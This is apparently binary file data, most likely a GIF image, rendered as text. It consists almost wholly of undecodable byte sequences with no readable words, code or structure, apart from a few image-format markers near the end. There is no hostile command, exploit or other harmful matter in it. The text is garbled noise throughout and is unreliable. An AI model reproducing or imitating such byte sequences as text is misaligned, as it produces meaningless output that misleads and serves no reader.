ІX�!� �0H]�.K�Uz��\'�9��&q�;���j���Q�pm_�P/�.6� �  Q&WVGAV[hUr�7qu7�m s��H�D����8*�W16�i�6`* �P��9 �0s�	�0j�t�'��y��S�&JTdO�$ G`��	Q�	u@	��Yv�u��g3f{�@2@/ˡ&�_�E_V��GrL�tWݶD�M	����V6�0	��q�*��n����{��� 	��VCgj��F8��\3EEU�J;�/@ p	� xg/�Y���BkpZ�|����h�Ձt؁3rt�|Ƣ(���%M�Sp�8*H
�j`�*��(�� e`|]�"�p� ��/�PՀ	�؉�W���ؐN���=�' �pG���u�Tq1l9�~a{V��P��>|�EV`wx���B�"8�s�8�A}O��$�����P �؍*����
� }�q�� " \�_�<@ j��0�^���W�7�ӀN����N�` ����{^W2��&�T{7c�A(��l��h@3��(!m� �y�|Ob	)9W$�8ո֤,6�M�P`��6�4��@;�sp�B� � _SF@ P���E�y��W�W��ȏ��[YO��9>`h� �@vqQRe�@q��l]pmDf+����$2�20�YcP�@���0�5P?P�C}XV����8�H��
<�����x�*���&������ 阎@�����C���y�f紏��J�T٠�;�\@&<�Ba7{�g�0!��+A�q�a��Z|��k��Y7�9p7�	�	�7 �!x��G3,K�˂���@�P��
ݘr���7]� _86�� Z
`�A��9p	6 �	H��0oπ|��7��gJ�T�;�\ ��ްB�!?�'�"�a��vhd?×t����pe R�T@m ��wv�X�V�A}��wq�U���h��>����n 	v�X`|xP�8�IKП�	K���=X���fZl���9o9�A���������Y��3W��3�GV8�h*
($����f�@ �P�8�X0'�r8�$�F��0M�>PZz	>��I�n��0:H������(�� ۸�_�K0��� �\@ �� �����I�&6�5�s�j����d @ܐ��V���g����qd5m{��im �AwEP@�N{���D.9W�i����i�:��j�*��<�� ���}���P� Y��*����1 t�ȉHǚ� ��uJ�eJ�c�sJJ�@E;p �Ч-d��l"0ц����Fr �N�Bd�P�f�NK��r{�4&(\0�0�0��;�6x����x	��s 	n@�xPs`P�"`�����$K��
�%�6p�@�py�� f�Υ&V&&���$	�p��K�ڹ6�c��'>�{��h{C�@T �f@@`�U�1�T��Q6n�
xO���
����0���U`7x�>`���s�F��� Q!k�pp	�����=��<<��g �@t��W��N��j�]�c Y�N�	�p�1������8�/g�C�s�m�@����tBW�Pl���1sR"0�s� 	�  �����$\�6��*�e��u������[
�P�~��<| ��5QPm�E\�\f�7ڰ��0#����@YpSV����B��#�J���K�N��R��� �P@��l�RtEP�Vͯ[��R��_K�$͂��c��Q��7H �h��A�!明ļ>��7�٫�+ʢ���M�P�M�a��f�e=����c���|� ��s`������7{CJ��� �����l/m@ˠ�RPUk��/��l5
fS�
� ́<�`�΍���*PfP��3���n0����qp	���=<Ѐ�}�[*�6 10��
2-	S�SO��h ����p� !�<q`}�3m�8�� ���E��W�VX렻� At�@GǬ���{�.'	E���Lx<��P�����6PmLu0 ���}𼗼�֫�Z*�i��ʜ���z ����t �S��\�eU�f�TE�S��
���
"�s�.p#�B�m���� ��f�P�ӔZT�10ש��x��&������,	̻��M��3�6`m|/*����0�]���Yjֿ*ʠ������ݟP�F�O<P�����	S�Wu�إ��\��6 �s�.�'���J� �����T`��aN��N 	߀�7ts10�@��?}�1n.��ލ�|�M��%�J��l���$i 4�����a������ս�Z*� 
����K�J��P����SJ�=������R�9�.�}���Ь�x�[.9Ef��d�n�T�	���ݼ���e\��G��z��lȁ��M@��/�7�-���mPK �� p��i�n ���� [�֭�K��/��� t� �P�u}�` �4��3���a'�0�.���:��i�\� �+�\Ib� ��P����L����Y���QDI����2m�����*�<�P�ɀ��*m~U��� 5h��k����| �����P$��  >����O<ɰ�l N���W����� � ʁ1P�it�͕��Xd�1P������^�����=���Ӥ_1�η໹��k��h T��A���e�P��*p	<P�h�i��ݫ�l�����`� F`���`Y0�`����aD�Y`˟��U�YЦͰ ˠ�W�PxP%�l��_&]{=z��$5+B*T��`C%��-kC�Bz�4n��q�WӚEk��4�'SJS)MG(1����Æ
4x@P��ć1��'֡
�DhP��ҥ�.9���U��J�zI�W�@B���h	p*�� z஍`.K�zD�F�?��yV�L�2U$0��m�m`�̯kٲ�$[kN0Y�0!%=*D�aFm4y��o��+6Y�aۭ��3�Һ�D&
��3m����˔����ЊmQ��G$*.��
���U���
��%7Z��qB��n����=��+ -"�!�i�ѫ�,6��6��&3�)�4Ф��pP�g��,3�8@�h�Q��XH	 �KH	�\��:z2�m�)Z��?����7�Pr	&�l�ɦ�x�a �;��6��;.�x@�%�Sa'��8/=��������m�@ ��S@<����0 ���jp�,"|��4)����Y��h��h��&�͒8q h���3,r�5Z�5 �X�-w��q����B����#�1�%Rh��7���&��!��J�����"�bqC�8 @���Z=n�U�6!蠃DHb�ԣ�l��� ��y�s� "�%��
,H?�I͠P�P��Y1c���L�6=��f��;�e�1�"��º��q\�� k*���#seIWi���
����)m@���>�����lc	 � �Ҫ[����ir�������+H��ݮ�&a��mW.;	4g_�i00�X�q! }��0�J/�&�4�F�jXYƌX,���e����"�@��h�-� �N�1��i��fRjZƵ]Oz	�֪������ *�9(*���������+���JꜤw\0�.v�%^��~�l��3�+����>��R��6*���Dtx�?��RVZ�]q
b�B����$d��G 1��S��?�J�.W�A]��(��CPCw6�&�`@	�PB�-q���@^ ��O+j�W� #t�$�S�|H& �&[ذwDx�).[k��0�~�[/��e$#�[68w)i���0���p�� ����A`Ix�7�)�u�	�k6r�:LT�4kBT���,�C0�A��,h��"}S��lIM�RI���`�+��k���ؘ`��b b�HD$ڋOo�� ���3�a zA�<c���H�>�]��[�X������4�a�R@!��C42�`�Dr�\�N}�Sp�It�ju���P����&> u�Q��DRT��C��1=�x��!��J$���,��� ����D��"������R��d��I�-Z�	����!FgV�t�(�뾁I8a����4�l!L � �z� `�#E`gm�LV�A��X+� V�	r�yV��E@�ݳ��8]d`	�ޘx�P��ˡF���$:�!R��4�V���R��()�������w��L��,DC�*$e\Z-6�$��0EiP�,��@$�k� �+@V� "�N���8�)u�D��FVKrסΊ��EhfO5��v��$Ը"
�xP�v��?ȵ�
OӢr^0���؈`��r����JpQ�b4� J*1.^;����A�=p�3 �@�p{a���P
�&yTj�ьi "�F#&���	7 0��ʖ+85�8�e�ⶳ(	G{�"L�	;�* l�w����؁���
��C��R@� v ����Dc�E	FAQ��!`sF��6�2��h�3:�"��-X#P�(;�A�44ϰ"�x������!]1+�S�a ��ˑ�!	Il#'�f����
��;��p�v�vƼ݁ j��N�����c0�0A��aMY�����|��	�!�8A"a�@�;8��F�Q���8E.�@�5���h*�[&����m�K���҂&�Ϣ�����Ӟ��A�Xt���Y�f�#oY�e,��bJ��8Ať1M)!.� ���Z�#�L�@�� 	I��6�j��I��j����Q��-��+Q	D"({>� �������J�
<0�ľەA��	���s��	��Z������)�{� ~Oc<MI9^�<��s8������+�	�q��ǠXp%n�t&�.�e��O�;����F��`�j������F���x%�?��֞wz�����
@a�îҿ9p�q�W"\}���)����Sk�`���1R��E�}yF7�Ē���A���v
��L�0��4]�FL�
ӌ� �=� �u*��:�ƫ�����Y>���Ȩb����!�xɓ\9�z�i�`�p�@��r U�:�����9�"�#�Gh/T >S��)��"2�,0��)�p����_��aھբ���i8a� 﫱Ϙ��+x 9���"��p*�i<�h�I؁N�"�m�� ̨u�9Xj�"�|��!@��v�9�j=�	̯(����j�6k����=��:15���+�?C�������+
]r�kE\3��"��rpD�%X i��u� 5�8+Ѕ
�O؃H�j?�+���I�65�IP��ˆ�Ӂ	0�6�3���X�����;)F�����r��x�u�(�@R��S�Ck���:x	 ?�C�7,��ݨ����������;s$�#i���o��"x����F�x�#,�\�2��������Y�Ŋ��m�?�3�Z%�""���9z	����ࡰ�5Ţ/�B���@9�-T��ڭW|ITc#���3���j+>q�����j� ԉ�����\ G\4ө���9�rH����G��z� 9X9(�@��-z+>q<�T�$h�,l9&0,K��qC���1�c�ˏ� �`�8+3â@��:Lv�I��8��:�I 
�&j�#��G����'A$+jĸ�����Di�4L��$BЁo�,؃=��UX;�=�Ƀ�Z�$P�p����HTX:����(��9�@6$����u�w�E��������i{I�S����h��:tE(4A�j���%]
$�,FT�az�\Y�PzTI 2HG�7x #��\�\{�Кti*q����89��P��Ă�WZ7 �\�{YQ=����g����R[�#8sY9�����Ù���,A'4˞��T)$��{�G��D�>��ٮ����oGp�?�����X��� �{S�����mH���g(K�� QP�Ȍ�2�% {��ٓ�� ��T2�%�/5v�����d��Tm�B<�-��(T�p�2h'*���R)%}0Rm��ʦ�
����2<�*X�pH�Mx�=�����0]�>H�.����M�4�H�ș:����S�t��-y���-�Ի� ��ߣ���R�6�ƫ����l�)��Qi�9	.U+���7kXi#TA*��{#I#�l��b�P)��Ѧ6h�?X`�Sd�UP��u3=����9�I�B'І�:NY��@ l1y�ڣ�j�:�`�t1�z3�JeYk�ٜ�Qr}5���"�$�Ԙ��w�z8A2�Imh+���H�*�W�����#�)
H)������`C�J@�[��?��0{@`Yz.����	p�#�/��|/x�Yv�mAR�F���ݼT�|��6n���㭜�QWcL�S9�ے�kXT�G��W��I��mP�p���m�*I�S������)�4��X��
��]�]�MC���5H1u�@p `5��3�H��	"u�2�/ :Y��T�V�e\n����9i��s*5h?q59M!��(.�k''�>���#�M��A��Eh8X#�A]!���ZM��*����S���ݟC����k��B��=( eX���X( 90���p1|ɜ�)�y��Z����ܚ�$k�;�����m /��Ksq*�Eb%N����\����;p,���W|�T���U����e@`,$�	��D �@z(x����G|�zp�ec �d��9胮��UX��==×�����X��(�LLE]��:���N��-R'm���[b#6�$�Yr�M�lmpSm�[��4��R�l ]�|a�؆Gp;F��p$p�8P4vd�r n�  ��6��w�)�Ԟh�:����:E�5XXA��B�J]��uѳ=[��i�� �"��s����i�Q �1/Ҍ��XₘN��٣��Y9��Q�\e��u����)�+���\�)�\Ά��I2�� �*�� )x $�A� Ap���� g�i���3 �
j)�`*�%��ofc��H�a��5�����:kݚ>1���i��%�=j������6��ʪKiބ>k�f�����=k��k�f�%�6�k�k'i��n��|vBF�W"���-�4U�N`i �A� o`f� �� p�� z��xڥ{L]@  g`�H`   �=v�BȀT�:l\m�Kma��q?���"���o�IW��&-���J!-�v�њ)̈k\|���Ϩ�Gm啣Xކ0�el��g�6jC\�׏]�] ]��2�G$��5��%H��f `��� g�p��,X+T	jAXm  �hmn��ee�x��x���m�U�G��m?�!
":��X�I�������(��b*�љ���h�ђTw���6��mp�"o����f(���e+���_ kh���N�8�rp�HH` o��O p�6p�pH�,Ȓ���5(��pdXV;��k0Cx�B���y[��(:+���d'���ұ.�I�z���Gl�A8LǴ���	P�s_$��0o'�"׆%/���F�$�]���&��N�!�R@C�(�!PAs�pg� �{����B��5�f	����o���J�S��'HLTs�x#��C�,P0k�ѱ�^��Q�
�J�s4�jh)zO����$)	k�������k��['~�,�D�نj��va�A�)�b�5� (��7�M��*h�@`(�ipf��b/pp��k��k��o�]d�v��pk�sD�!�'�V¥�ua�˄���3`�l OXl��n�����K���%��
#a��p>k��K�4O6��,tS���j�nD�V/�W�xІ�/���7(c(���0��9����b?��V���f�r@�9�si��;�s0���J�{��/wV���=���QO�"m��f�]"8yb�^إ�O6x'��k��۱$��֚ �I��0 ��4{r����<�tO���F�$X�2�����v.��pb���憕����Əy�/��O f����n�C�ٳ�?>˪�lXܜt�����j��,X�
H��
Y���"�&R���b�g�.^�81�4��&h����$MN$�v⥀ G��2�f���A#�� P�x8�,a�,�bTE�Y��3g�q��ܵ{���([�  ҪU� @��r��{�޼yI\	@��;8{�9���N�,^�$ɉI$gӦ-Z���(rBР ,R�W/L�U�4�u�^�$�~���DL1&vie0�TB~i��#���N�dLj�сHa���QC-AÛ7�Μ}r��5��f�7�V-۶n�����D�C^�@�_�	6OD4G06@d��Ta�@c�e�dA�(!�%�Dg���C-�Z��=4#C1�&�7��2�6a�t�j�����N�Q]Ph�Cl�CˀWDol��Te3�d��UW�q#Y����~p��"��Dz�IB	������Ls,e�R6��Me�E�5���R1��)�Vie�PA��6����V�4:���	j�Љ j�:ɑH��Ӓ�A��il'��R`))Kr�`��L{l��5��WZmJ'\q��9�@��x	h�q��Ɗ��!��f��6�`FM�(a�F����vf�h�0E`�i���&�I���K�tr��A�SO��:�u<TQwC��kx�����1 ��Zi��8h>�2l���[o�ek�p�p[`&x� �0�Yp� ��j��6�l�h��F���h�m�i�Rq���Vz���f�%�P5����	�{/6@6�1�A�sR
3D�N�P�x�e ��)���q�U�d�5C����f����8�`��M�)�%��N�p�J6�W]�eڬӻ�8M3�^do��A��`��/h�H��ԣ}��[	p�ܲ�KƩ���jL2�s<�$]��Y��p�MayT6@���X^��������=Ϛ9@���g�p��X��<�N��_�v����v(���f�jc[��2Ҙ�y.[�"���E�lѻ����=��z֫!솷T��U�cUd����p���"���!H�
ێxT�2P�*�b�֣�2�Y�]��'��t.���0�n�I&�B�4�>4�!��H"HkXc���j`��|������4���F$�K��P�'�`C��lJ(���0��m'�X�O�wE8B�<C�����C��_�����g
������8`AƐ��N�)j��=�`#ڀ	' g�^3��Hi4�"ޤ@,�'���Ӓ5�!���I��0��l@[3�"C\�c �>@���3�,�#�2`@
@8�Q� �8LN��_��8F�xN�m�O~J�<���9�A�麼@����q�y��^��@��YBD�3��Pd:��NIHc6-� #(�JV�_T����B�eU����(��X�����HT�J�(����dh�b;� X����s�c<���/A�2p,4)[� �cc��p��1Ԁ�ch���\hS�jh���3l���$9鄣&U� N� �"huy0��=}��eh�)R�A|@ `������R!��xC�� ��;:�	�z�FJ}� �8�g�� 0XF���Q����G{�bY@LZy���%S-���X@�Lvu1ݖ^�sS�)�9K��4BĊs�ִ�,�"�Y�0��	M�A���y4������P$� 8 Bp `�x�! ��a�J�����
�̅!C�aN�0Z4�1��Fx�]�`�P�` �6�-�{5Y$�A�`�]�E:L�$�7�8�����t������#@ 31��>k o@D�H$"�z�r�����I�`�*A�j=q�b�P�[܁���65�� �JTǶ�E^=d.�bȝ���>���%I��w�Lek��˰g���	7	,X�0�@�/{�ùx�,hA�3X�Ѕ.�c ��<M=����&�h���V$9���Ծ6��%�I� t�X�<�vb�!e�@ꠂQ��ԩ.����q����1�� �8���՞�PD��N�!��]i��!� 	H�A>���Re�Ō�9h��kcBxc4� ��K�NyفL��M��t'���8��t�s�f7�8_��m4�	j��
T�)���h
����N������`q0X��<�8���bT����z�p� 8�q�6�!���`�@�<Pֱ�(��3�k�E9_�/@���5���Ð�}��c"��א���'�a�	��e	�n#Ѥ���<��,�H��9%qND�{�&g���גy�;�S@�����u��
xЁ���?�	o���`H��- �7�4�hK@�88P����A )(���r�� )�`V�Y�U	�`�՗3ȃ
�
Z�'���������iMԄ��M�DL_��A�������[����A�E��T���%���E����������j\��$� �G�H��z^Pd���
�K�`�r��& �t���'��
���	�� �}A"�����B$G�%�	�|�)�ԠA58�P���9���%��۹��E�X�t��L�x�A
TA� ���Y\���z�� ������F/�4
!�\�� 6��@XO���Q�A��BG�^�"���z|��ˌ�=l� }�±��� $
A4 �i����(��T����A3l�e�jX��V���� -Ɛ���o���A8�/�����c1~!���$�� ^�\B���MMYˁ^�@�XI�|��8
�9�RҀT3���d��x�� }�G��U\?"@ $'
�'��	�	���M�9��f�D��p��A��b��a.2�.Ta
<@D����u����^�@d�_&\�)�!O����	$@��|��͍���~ �S�#V�&`��X%7�G�l%W�� �Q���!(Y*	��(��(��|]dA�=�CFdQQ$pT�6Ǒ��-I
���^��88�����"&y�2�aMJ�d�� �$C���m�(Bp�7�M��H��,%SrQ:2�:�#Vp�9(hW Bi�XX�|�=����&(Ǒ�p��(�B�|])ns�� 1ڿ=څ�-x��]�P^I�`vg��@	��#<�����$�9&v@dBfM d^��%�@8P ��fF �,��X���@w��
@�f@G�����8�T���tEWx�5 B��fWhE�8�+�Ahhs(sԄ(��(��(@��4L��KE
�P����(��A5A4���L�T�@Aw> <BLW�@J�gȤ��d�d���d��%h�h�8[On�5 ��'!����xp`������)����V��ʦ�n%�.�1�GЃ@��b q��2��!��`�p���p�hI�h
�(.j'�����&t�!@�8�� �؎m\K��K~�L�$���Jfq�� JYP\#�[�.C��g����/M��2kj>e��p@��Q�z~e���"�A����i�����A�(�,�l@28����8�����kmؤ�2��_J!Rljߵ#0�@�CT��!�����i\z��L6l���z�@��'6v �"`�hl�h���p�D�R��S:kV�llz����lv%`����A�Al(sp�������P���H�ꦨ�IC���A���
��R
�]T ��� �v-�V�\�,���ƪL&/��@d�@hPhC�E�4�g�M��+�� "��0�@�B ��/� ���ʺ�UКvE�r�Wp�T@T��V �jnd(�4�(\A) ���x����A3|߿%�k�VC���Sg�b8bmw�@Ȁ�0�H]tm/ڀM����dq�*4l�� ��p�g�E�5�'~
%Q�HȐ$� /$�q�
n�j��Me�xE<Ȧ�l3�T�*�A<@
�b$��'��|��@�N6��,�RE�Qq_'�JB�I*�bg�1��&�"$�#�0	���� ���
{Zi��7�����\��0�u^g��b���# d6o"$/q%�<1(�/kK�Dka��{p����2B,`A,0BcP2�'�B 쑓,p����&�Q��S3�;1p䚤�@>Y�^	r�� #3�"��	s���! �H��M�*�2�zv@8�4`F��@Ob�L���*���& A� @�zJ&/$����2(�z�G��̼�'���!lm,<@��3G ��_8OA�.�[���J��g��t��n���%�hj�-t@@�A����#3B
G���3M��2"�%� 5j?C��5P� @��t�LQ!�2DC�� 4od���B1t��=q;�7��`�#7��h�s��J��dh��t4��H2,@5$��I�C7d�F �4X��u����L`r�#���c�3TO��F�:;r�@<�@�VA��dd�XO� r� *pA
��dT�rD�pqewq�av+1�(1@@�3l�3�z��5T�@��T�!��l�d0�K�DOP��4�[ڋhv9d�R�F�������ȉ�_�UaH"�T8� pTK5�ox#�s���&��_�5�*Y��<�Tǆ�B\\_�\k�]G&//W&� -dB&�o��:��� ��T <ǂ`�0��d���X�4�wi:���eD9��3t�4��7<���F��y[���d�I\l�=���t���w�m߶#����<WA��q�Yۭp�����2L��^�
��*㸦� /�@����8-��*�@�7d��f@��A,��(�K�cH���D�4Ԇ8	�(��H�D<��7�#���v���5+8�J��X0u`�n���	ˀ�kx��6UGu�K�Bl �7r�����HXa =�,N� �b7�"�#1D�f�:���§@
�0\��1�@��z�0�$�ή�D��H�f;l@�g�wE`���7�@Bl)���~�C�A��:o��"L�#3r�����;n�v#��''[��O�����r䕰WCGt����p��<����8�3<-(<ڿA0B�B,�
�P�@���XML $�����F5|��{���l���8
&�Osj���-�"T�	��<����k�A�3���[mo�"SA�o�qg�
�����A�ء��@�6A��5�v=�Wq�}�=�}�?��@��b���8�$�e����64�tJ���P�T��>���7����8���7؜.æ�b�M~l��bW =X��D�>�*2ا@�1�d���0��)ʠrf�6~�e�֣�dȜ�Ō�6T� ���!Px ��fN�:y�"`�W�B3Ey�)ER�Iߤ��QF�b�0[�$'��H��H�D:���ɶ0Ҫ�Y����E6`�V��ݻ1��fE�+:t�ѱa��j���͐?C�T���Eit�*��؛6���hL�P��T�]V�A�̙4��6M$ɒ���L��e�o1��Pq��%��s��i��O�C���ti�7ebi�E���Xy�i˶�k��dɎ5�I�0N�.�@��z�	䋯���+��0L�F�� �b�`H�4҈�$a��6�HazF��4��a��
�a����
�-��"���3X�m7�D
�Ѐ"%�����x�	7.��&�j�i'^���L29
��J�,4a��I�!>�q/����f��ƲϚm�kb��P�38��"���jT����`7�L��A�!.s#7������(@bq�4]u�E裂p�C�C��A��t+��Fʦ(��������?x�
�TP��Kj�� ly�#���L�L3���>�+�>�cĚl��ꄬ�gO��qb?�#		5ʹ�(�uT��jkp0�[�
�!�Ȱ�,���Q��hE�~��d�Q��[��C�3|��"7 N�li@䀀�Lo�9�'p�
$��Iۜx�
��(3�`��b1�ͩd࣏�������,'��`�?תf (� ���DQ�=��$�00�����)�贎E<� �F#��$*�r�\��
�� ���h�`kfB1xr�����\�	�]�����.;�6
�2�W�6�Z�<f�C�v�d�$��S,��E[�m�0q�{�{���λ1����.�%�pM��X�ET��7h��%�kN&���Wyd&��Dj��#��F"l`�(ag1x�.�Т��u7�AО@4��'�"JR�%��g*���D0��q�c������}� ����a`*�]���n����$��?�`%����! ap�l��E���ƋH+7F a7�!�B���$;h K��$�!���ib��� vt��������P
-ƅ����x����
`<��f�O#�!C��+�r����"`q+��f0F9�`
ۛ��f)�� XhC�W�;VA�����0s��8�<�o��#�D���=��8v`*��+CYt=^��5��88�AZ���#U�U�ARgT����a��F����fC[�+���E2|8�l�n�e"%�!H���ƣz,�%XHlP�L%x���#��t�`���7���$aI�! $�
u�T�����X0Vc�#�0�A���,Ȫ��g� ��Te���20�@OЈ$l�d3��:1�1h�D� A v���Gc>�I�@��(#�ciB}"� �I�G�邺H��.|��7e�3҆j�!рF��F6:�#�R����78+v98�T�ڿ�&F|�jU]�Ο嶃ZU�!*p�\���u��n#yژ�B�Q���V�A/@<P�%[��U�Fŀ�{#� K��A���.��>)�RM+\�TF��	�}�B��� ���'0��g,�0X��k�`@Ju�A� ���AS�iAtJU�Q����NA����Ⱥ���6�^�hDZ��е�wC^Oi^ �l�@TT{7�[��`�a#����̽,��Ѕ.�gD�I��g�`��V�
��� �va���6�1�F 	l�ƑO�d-�
o8�pqR�.ؠ�~�	KsB�{��g�G�i�u�-@���0� ��,��B�P�@�E _���)���@��r���^0�10Є��Ԇ0kb���̇.�a5��A�N��)������p��6��� N�� �5���2�C� ��.gU58H��9����y�=әNgq��j�z�P8v���J��N��<$K��eo{u_G1LR�F����b�r�`���F��7 �} ��*�*��H�p��t�y A?4��]'4A�PB��� �jd���:��U�(���+}icZ��D犍{�g |�.�w�!	'@(?��+x�喨�R�y�;|9��i������&F��QlQU��P'"'���ό�QM�уi8� `�� N0��Tw�ʀyW��c7nrq ���8v?up�n�	c��@�p�>PЧ;>oF3��!��`t[�v&0��:J|�A�`���G�xP�y�����x��1ٯ�.⏌�dD�v �$w0+|S
��`� �4X��d�� Ǯ��l��"�pL�n�ƊK�6`��O&���!��a�$�J�`���
u����N��!�`����Ə��<֏�����	\�dA� $��" +��Ȣ���t�,I�d������P�`�@�����b���`&@z~cn���	��`x(ѫ�V�P�N�^P
�����6��M�,!�b*���>K������!��"�@�O$�B����:P	�t�VVj��0�ne���H��n�C�n�������*DHIPކ�Ln����ng��pj�ΜM=�M5Vc �B �!!�~2�eJ�ǒ����*�� �@�dp�`f�"�m"N��c%�L�h,�4�P6���	�,�!�,�BH��t ˈ1J&�;����%�`و�܄*.��Q$��Ͱ!bD~�����bA
8q��c�ґ��A
 �2r��榖�� �1�8-�<-0" �����,��(�o�O��c���t ��(R�� �� �
�K�R�E��EV��b�@$M�5�!VR��f@����x���������`Fn�Vxr[��,I��I!R��2��ur@	�r7��.��� b�"p&��D,n�T"� �m��"��
��?��bU*OU��6���@�q��	�Fl�4")z�&����a�A�����5n� t�5�S!z+V����2�(�jn �r�P0�p=��C1��
JS
����F%F�+���1b��"��h��7�@+�qn]�V�`G����B�̦&ͦ nO'�b�""
��	��(�*���!0��X�Ef�f4<gl,�$=��m�@=�b7 �`���L����XX��l}\b}�m��k@��~zp��$���!�R5^ce�	J��C$�����Cu Y��	��E��G��t�	P� ?|�~�0OLߤ�'-���6��P�*��#}�P"UR�pF
0��2���K%T��@%��Jo�Fı4�/���l��/]�6�TF�V������� '@b`I��&��t��S|�Ԡ�N�;�:����M��-F�%LiMCĒ!6�)�����R)�J%S5+�4��OU4r�2_ے�����GBK`�60Qg�4� ���bWw�C'@��
|��  �x��
�$�	&a� P�cP���$0)p��k�6H�5�bTAUĘ�\Ws]ug������į��_��6�$	4*�M��4d`mJ��'}�`)��@f�^�M$��AT�x����+��&a��oXa.` /p����"0��@D ��ޞ���SQ�I{�I'�C%J��4U����@_riqӘ��A��vdWb�%=�G\�jQ�"��a�"�h�Mà>���Al�c��m}`�
�Ԣ�%� ��'vs��n���E���F�T#��Xv)@Ok�O�n�JUi�~җ���U׷���lV��U�ѳbʦZ�6*�<B)��2�����O$j%��.&@��6�|���`��v ��N���
g� ��1/\��>�H�T��T{Y�����6��R�i?�@��F�Zrr~ ~�l�bDX�~]�G��(�4��t1y��v�0*o%��R�`x�x`d�`�@�{F�AR@">� �F�N+�[� �T��o��axt3ט����ֆ��#B�j�b!d�$M�X�[�X�6��B/�&C�����k�!��0��mM�&�N!����@����<��4͍�%��G��VDs�%s�؟����wr�X��1�[�4OFp�5v�\����G|�B�j��� 	�*d�jRF�&#H���@��+� (�[ic��cٕa�;��9A*X.�u��_�u*ʯ�2wkf�~d8U�f�%�|0�챙i%el$��Ӧh*�������b��������ou�
�  �}���Θ)vE����L�/�;Ӓ��b��Tjb@{Z|����}�6zt_����ڲ�V��	�r�%kj����.�	�!�!�grH���ńFh�EB�U1��H�_�E*���g�;R���i���7��|M��/K���:����˙�MBj%�4"baU�՜�Wc��Z=r:�4���P��-�|Dd���r2���_�c[�g��k۶o�s[�w��{۷��[�����۸���[�����۹���[�����ۺ���[�����ۻ���[�Ǜ��ۼ���[�Q@�ۻ����AF��뛾�۶Q ���!�G�����[BA�A�!��;b[���a;� ��{����7��e��?��/�F �K���!�I�`�]��|�š�o[��[�e������[�G@L��c�K\�s|���a;�E��i[���|Ǖ\���ȇƕ���j|F��u��+\f��塾�a�<ū���<�gܶ�|��<��������_{��<�g  *�<������훾[ܵs\����������<�����������W��a�Џ|�o�S��W���5���|ӭ���ܵ��ϑ�������|�]֑\�3���۽�a�o�������Ы=��|�+�%�Չ��O��5\�����ʏ�ك}�G\���}ճ�Ɠ��������)}߳�_{�G |���F ���۝�~�y{��=�e��1��a��|���-��O<�������%}۱Ǎ����/޽k��G�|���9<.��U|����!�>�e!����ѽ�~�a�]^߃���;�\��>л�]����W��)�I�����m]��O��~�e����;^�o����������ٞ�����_{�W��������_���7�~ؓ���"��ϝB�ګ����������i��Q�1ܵQ��9�'ߵE�W���W�������١�9]�G��i��Y_��!��>�Y��'>���'���{����?��G��O?�+�����-���{��[����׼�u��Y]�c=�����ԟ��[�����0!
��P8|��]����0#?q5�[(p�G�Gj,i2�ʕ,[��P/��@ȱ�N�A
$N\Pp�VDX��Ȝ<5���J�-�Z�j��<�}Tʔ ��#f����Q~Ǧ�6$K�&�b��W�Pq#���)O�ޡJG��oBv�F�7-��BG(^���@�S�Mi7��ѤK�>�:��լ[�~;��ٴk۾�;��ݼ{��<���ċ?�<���̛;�0  !� � ,    � �  � �	H����*\Ȱ��-�4H�(H����"U�((�	?����$R�Ti%3,���&3��r:c��gΟ1��B�ǡ:sD0��`��9k�pH�ᗪX��7��D�9r��1dH�S�L���R�0��d��&̟xyZ��L�Ng�  X�K>|d���#��a�q�iA��}[<�r�3Bc^5@�j�tŋ+��xVdI�+Sz;iA.̖7s�՝��Ny;y�t� �>���%�F������O��|� ˟?Y
�c��B��_)���1��#]�F9��}�v����3�O� <AԀ���b9�A�l"4�F����
��݅�y �e[�Ay^y�^z���QG�Ňll�t�mt�FCN���`82��"�Tq�a��r]�ǌ�#BT"@�!B�a�,W=YU> p�h�I4�i&�EVk���mp��L/��_p��XN������Ǐ���Q�"n �H!4����ᅔ�x����@r�r"X'b�|#1��J(��&�k�tWn�1��p7�2QTPrD假a���<PCO�A�>_| �?^��4� j$�%��jjވ��8��%�d�J1��~@ղ[�r�E�3��DXhb���k2ȱǓ�y�L�g�4.�$q�h9Ǧ�j�m����Y��Iiz�f�m���_y�8�% ���iHB�G2��#��p#,����F��At7ex�N�6�d���v��m�k���h��D'���/g�vn���;�\���r�}9sNn�QAt�!C�?�!�rC�Xqh��nᴔt���b(i���D6�@s�ĝl�5����� {�W�ګ��vn���fo��DOn�A��ȀCQ`��"�������Q�x�A*��;�!
T��D0@6T����ء�ؘn����Q뤒t��� ]N���N��g�R y�3+�p��Ay��!4�4aI����=	=�s���<��9�i�j;X��f:Ӆ ~^�Ș@b
�L4P�f7�����Ӝ�,��4�!J�@2������h��hF�"}�@
��-TRA���<���QK<R3���9���'МР5�����D�1e !+�J��*���]2�S�vҤ>LQ����x�JZT����e`����,�0}@����A� b�F,;׹�i�'<�� �^ ��#'��@��i��]
��X�'w:�gI�Yx�<��É.+_�TA��-l�i����x!/XZ����Kk@���F�G��[��'�A�K`s�|��U$��2�����R���e=���a��@�� �kV�ɨF&���4�;�� �&�Bt#�V�)�C��4�5b9�|�|q�� �GF8��P��-�aJ":���������sS�58��H��_		��$1�ġ�9X�*�ʁl�7�Pl�J�9d
��F4z`{��-j�" [&�K���`��3l0M$fHrA�5����:���c̘���3����k�n��O
n�C����`U:'�d����e+"5wd��pB4�`mx7��\>�i�8.U G��
z�ԅF�f�aZ$pZ�x�����X���a(�bjK$M���M0bp[���P��yKx �S�'`%��}AՓ�ts����ņb�k�j��� �{�Ih���l/�6��.T��eQ~��~"w������g�Фan��M���,`Α����ҩw��A�3���1d�þ��Y�3v�Lll��I؆�9'�y蓄�]jz 1& #a���� �����3}@g B �,��VC*�q; 7�p�"� SB���^��!/h�;A,6�b6�)�F3��]m�9��d�7�O�L�6&��Rd��1E}#����W8�����.�g=;��}�I�8y��;�m�	���+��J}���w�
Ll��f�.�i[�ܵ��7�e�ق>A��hh��Pݨ�wd9�)�i����ȃ��aS8��i�<���;�`��|�@��*E��bs<�J5�R�L �������lx��=�h��� ;w���FH�jو 	�h��	�0�N��p!�L�w�:t��I	M&����&�p�!vvEĄ�Wk�U,ԭ�N+�������m�:��4=z���3D�̐@�]*!ħV(�f��Ծ���z��1'�]��p����_���� 0����N8T�������:���&��[���Q�a�2�y�I
